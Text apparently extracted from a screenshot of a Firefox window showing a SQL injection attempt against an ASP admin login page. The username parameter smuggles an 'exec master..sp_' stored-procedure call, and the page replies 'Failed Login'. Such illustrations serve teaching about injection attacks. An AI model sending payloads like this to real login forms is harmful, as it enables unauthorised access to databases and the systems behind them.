 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/ad...%22%3B--&password=
216.1.1.1/admin/login.asp?username='%3Bexec+master..sp_
Google
Failed Login
Unknown Username or
Bad Password
Access Is Denied